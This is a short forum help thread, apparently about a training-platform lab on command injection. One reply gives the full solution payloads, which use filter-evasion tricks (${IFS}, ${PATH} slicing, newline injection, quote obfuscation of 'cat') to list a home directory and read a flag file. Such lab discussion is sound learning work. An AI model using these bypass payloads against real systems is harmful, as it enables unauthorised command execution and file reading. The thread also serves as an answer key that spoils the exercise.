Any help would be appreciated. Going on day 2 and I don’t know what I’m doing wrong. Tried various payloads, operators, url encoded, etc. The farthest I get is the home directory where I can see the user.
i am stuck at this problem on command injection can you help me
Have you happened to get it yet?
You must apply the main idea from the previous path.
From the previous task, we know the name of the user and the name of the flag. The same question gives you ‘flag.txt’, but you can figure it out using this approach."

ip=127.0.0.1${LS_COLORS:10:1}%0a{ls,-la}${IFS}${PATH:0:1}home${PATH:0:1}1nj3c70r
Then, you need to obfuscate your command, in this case, for ‘cat’, you can do it this way c"at"
this is the final script
ip=127.0.0.1${LS_COLORS:10:1}%0ac"at"${IFS}${PATH:0:1}home${PATH:0:1}1nj3c70r${PATH:0:1}flag.txt
Remember to keep in mind all the things that you learned in the previous paths. I hope this could help you.
![]()
yes
thanks
It is really important in this module to check for accidental newline in your burp suite.
With newline your command wouldn’t work. I spent bunch of minutes extra just due this… After I found it all my previous version works ![]()